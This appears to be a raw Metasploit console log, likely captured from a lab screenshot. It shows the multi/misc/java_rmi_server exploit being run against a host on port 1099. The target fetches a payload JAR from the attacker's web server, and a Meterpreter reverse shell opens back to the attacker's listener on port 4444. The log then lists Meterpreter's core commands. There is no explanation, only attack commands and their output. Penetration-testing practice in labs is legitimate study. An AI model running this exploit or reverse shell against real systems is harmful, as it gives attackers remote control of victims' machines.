 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:1099 - Using URL: http://192.168.75.111:8080/FdfFNJW
[*] 192.168.75.112:1099 - Server started.
[*] 192.168.75.112:1099 - Sending RMI Header...
[*] 192.168.75.112:1099 - Sending RMI Call...
[*] 192.168.75.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 → 192.168.75.112:47671) at 2024-07-12 06:56:28 -0400
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unic Disables encoding of unicode strings
ode_encoding
enable_unico Enables encoding of unicode strings
de_encoding
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
KALI